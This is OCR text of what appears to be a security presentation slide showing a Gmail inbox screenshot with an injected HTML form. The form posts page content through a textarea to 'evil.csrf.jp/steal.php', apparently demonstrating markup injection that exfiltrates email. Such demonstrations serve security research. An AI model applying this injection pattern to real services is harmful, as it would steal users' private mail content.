 <form action="https://evil.csrf.
https://mail.google.com/mail/u/0/?tab=wm#inbox/15db432d59da9d22
Google
Gmail
その他
1/2
作成
受信トレイ
スター付き
送信済みメール
下書き
もっと見る
<form action="https://evil.csrf.jp/steal.php" method="post">
<input type="submit" value="CLICK ME!"><br><br><br><br
><br><br><textarea name="a" cols="1" rows="1">%CONTENT%</
textarea></form><!-- 受信トレイ x
MUNEAKI NISHIMURA
6:00 (50 分前)
To 自分
Hello world!
MUNEAKI NISH...
詳細を表示